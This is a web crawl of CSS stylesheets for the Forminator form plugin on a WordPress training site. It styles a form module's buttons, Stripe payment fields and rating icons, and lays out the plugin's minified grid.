	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-708.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-708.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .StripeElement--focus,
	#forminator-module-708.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .StripeElement--invalid,
	#forminator-module-708.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-708.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.1
body_size: 369
content:
/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-row:not(:last-child),.forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-row:not(:last-child){margin-bottom:8px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-col:not(:last-child){margin-bottom:8px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row{-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-3,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-3{width:25%;max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-4,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-4{width:33.33333333%;max-width:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-6,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-6{width:50%;max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-12,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-col-md-12{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-no-margin,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-no-margin{margin-bottom:-14px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-no-margin .forminator-col,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row .forminator-no-margin .forminator-col{margin-bottom:14px}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row:not(:last-child){margin-bottom:14px}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:-7px;margin-left:-7px}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col:not(:last-child){margin-bottom:0}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col,.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col{min-width:0;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 7px}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-3 .forminator-row[data-multiple=true] .forminator-col:not(:last-child),.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-4 .forminator-row[data-multiple=true] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-3 .forminator-row[data-multiple=true] .forminator-col:not(:last-child),.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-4 .forminator-row[data-multiple=true] .forminator-col:not(:last-child){margin-bottom:14px}}@media(min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-3 .forminator-row[data-multiple=true],.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-4 .forminator-row[data-multiple=true],.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-3 .forminator-row[data-multiple=true],.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col-4 .forminator-row[data-multiple=true]{display:block}}